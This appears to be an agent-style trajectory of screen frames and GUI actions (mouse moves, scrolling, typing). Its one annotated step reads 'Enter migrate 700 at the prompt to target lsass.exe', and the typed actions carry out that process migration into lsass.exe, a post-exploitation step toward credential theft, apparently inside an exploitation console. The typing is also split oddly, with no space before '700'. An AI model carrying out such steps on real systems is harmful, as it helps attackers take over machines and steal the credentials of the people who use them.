
mouse_move(312, 352)

scroll("down", 3)

Step: Enter migrate 700 at the prompt to target lsass.exe
type("m")

type("igrate")

type("700")

mouse_move(204, 438)

mouse_move(950, 460)
